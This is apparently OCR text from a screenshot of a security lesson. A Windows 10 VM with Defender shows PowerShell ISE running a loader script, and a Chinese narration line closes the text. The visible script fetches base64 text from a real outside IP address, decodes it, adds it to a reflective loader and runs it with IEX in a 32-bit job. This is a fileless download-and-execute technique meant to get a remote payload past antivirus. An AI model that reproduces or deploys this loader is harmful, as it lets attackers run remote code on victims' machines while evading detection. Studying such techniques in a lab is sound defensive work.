 Windows 10 x64 Defender - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64 360
Windows 10 x64 Defender
Windows 10 x64
Windows PowerShell ISE
文件(F) 编辑(E) 视图(V) 工具(T) 调试(D) 附加工具(A) 帮助(H)
112321311.ps1
19 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_ty
20
21 return $var_type_builder.CreateType()
22 }
23 '@
24
25 $a1=((New-Object System.Net.Webclient).DownloadString('http://47.94.236.117/1.txt'))
26 $a2=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($a1))
27 $aa=$DoIt+$a2
28
29 If ([IntPtr]::size -eq 8) {
30 start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
31 }
32 else {
33 IEX $DoIt
34 }
PS C:\Users\xiaodi\Desktop> C:\Users\xiaodi\Desktop\112321311.ps1
AuthorizationManager 检查失败。
+ CategoryInfo : SecurityError: (:) [], ParentContainsErrorRecordE
xception
+ FullyQualifiedErrorId : UnauthorizedAccess
PS C:\Users\xiaodi\Desktop>
然后这里执行的话就是执行这个AA嘛啊,